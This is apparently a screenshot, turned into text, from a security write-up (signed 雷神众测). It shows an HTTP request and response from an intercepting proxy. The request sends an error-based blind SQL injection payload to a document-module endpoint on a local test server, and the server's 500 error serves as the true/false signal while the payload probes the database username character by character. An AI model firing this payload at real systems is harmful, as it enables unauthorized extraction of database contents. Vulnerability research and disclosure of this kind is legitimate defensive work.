 Request
Raw Params Headers Hex
1 POST
http://127.0.0.1:8088//general/document/index.php/recv/register/inse
rt HTTP/1.1
2 Host: 127.0.0.1:8088
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/44.0.2403.125 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 76
9
10 title)values("'"^exp(if(ascii(substr(user(),1,1))%3d115,1,710)))#=1&
_SERVER=
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx
3 Date: Fri, 31 Jul 2020 03:28:43 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Set-Cookie: PHPSESSID=pfap92tsm3c0ch35glha2fjt27; path=/
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
9 Pragma: no-cache
10 X-UA-Compatible: IE=10
11 renderer: webkit
12 Content-Length: 1781
13
14 <!DOCTYPE html>
15 <!--[if IE 6 ]> <html class="ie6 lte_ie6 lte_ie7 lte_ie8 lte_ie9">
<![endif]-->
16 <!--[if lte IE 6 ]> <html class="lte_ie6 lte_ie7 lte_ie8 lte_ie9">
<![endif]-->
17 <!--[if lte IE 7 ]> <html class="lte_ie7 lte_ie8 lte_ie9">
<![endif]-->
18 <!--[if lte IE 8 ]> <html class="lte_ie8 lte_ie9"> <![endif]-->
19 <!--[if lte IE 9 ]> <html class="lte_ie9"> <![endif]-->
20 <!--[if (gte IE 10)|!(IE)]><!--><html><!--<![endif]-->
21 <head>
22 <meta http-equiv="Content-Type" content="text/html;
charset=gbk" />
23 <meta name="renderer" content="webkit">
24 <meta http-equiv="X-UA-Compatible" content="IE=10,chrome=1" />
25 <meta name="viewport" content="width=device-width,
initial-scale=1.0, user-scalable=0, minimum-scale=1.0,
maximum-scale=1.0">
26 <title></title>
? < + > Type a search term 0 matches
雷神众测
2,187 bytes | 7,307 millis